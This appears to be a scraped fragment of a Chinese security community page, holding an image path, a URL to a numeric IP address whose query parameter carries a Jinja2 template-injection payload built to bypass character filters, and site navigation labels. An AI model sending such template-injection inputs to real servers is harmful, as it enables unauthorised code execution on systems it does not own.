 47.101.57.72:8000/?name={% set xhx = (({ }|select|string|list).pop(24)|string) %}{{xhx}}
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Hello, _
先知社区